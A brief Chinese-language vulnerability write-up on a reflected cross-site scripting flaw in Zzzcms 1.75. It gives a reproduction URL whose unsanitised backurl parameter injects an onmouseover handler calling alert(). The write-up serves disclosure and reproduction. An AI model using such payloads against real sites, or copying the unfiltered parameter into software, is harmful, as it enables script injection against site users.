# Zzzcms 1.75 xss漏洞

## 一、漏洞简介

## 二、漏洞影响

Zzzcms 1.75

## 三、复现过程

http://www.0-sec.org/plugins/template/login.php?backurl=1%20onmouseover%3dalert(9516)%20y%3d

该onmouseover事件在移动到登录注册时会触发



对传入的backurl并没有做任何防护

image